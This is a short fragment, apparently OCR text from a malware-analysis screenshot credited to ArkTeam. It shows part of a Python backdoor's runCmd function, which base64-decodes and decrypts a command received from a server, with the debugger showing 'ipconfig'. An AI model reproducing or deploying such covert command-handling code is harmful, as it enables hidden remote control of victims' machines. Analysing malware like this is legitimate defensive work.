 106 def runCmd(cmd): cmd: u'QlBxNmFrNkFxdDh3Yk8zN1ZFZFZSMGNjdnl
107 # 从响应中解析命令
108 # Parse command from response
109 eNxtCmd = base64.b64decode(cmd) eNxtCmd: 'BPq6ak6Aqt8wb
110 # 解码之后完成解密
111 # Decrypt response
112 nxtCmd = decrypt(eNxtCmd) nxtCmd: 'ipconfig
113 # 判断是否要求退出程序
ArkTeam